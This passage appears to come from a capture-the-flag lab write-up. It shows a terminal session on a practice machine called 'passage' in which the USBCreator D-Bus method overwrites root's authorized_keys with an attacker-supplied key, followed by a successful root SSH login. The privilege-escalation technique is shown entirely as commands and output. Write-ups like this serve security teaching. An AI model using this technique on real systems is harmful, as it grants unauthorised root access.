 nadav@passage:~$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /dev/shm/key /root/.ssh/authorized_keys true
()
nadav@passage:~$
~/Desktop/Ximo ✔ ssh root@10.10.10.206
Last login: Mon Aug 31 15:14:22 2020 from 127.0.0.1
root@passage:~#